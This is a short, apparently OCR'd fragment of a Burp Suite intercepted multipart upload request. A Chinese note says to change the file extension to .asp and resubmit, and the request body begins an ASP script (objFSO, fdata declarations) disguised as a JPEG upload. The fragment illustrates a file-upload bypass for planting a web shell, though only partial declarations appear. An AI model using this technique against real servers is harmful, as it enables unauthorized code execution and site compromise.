 Forward Drop Intercept is on Action
Raw Params Headers Hex
Content-Length: 1401
-----------------------------213391431019955
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------213391431019955
Content-Disposition: form-data; name="upfile"; filename="1ksmall2.jpg"
Content-Type: image/jpeg
更改为.asp再提交
<% dim objFSO %>
红日俱乐部
<% dim fdata %>
<% dim objCountFile %>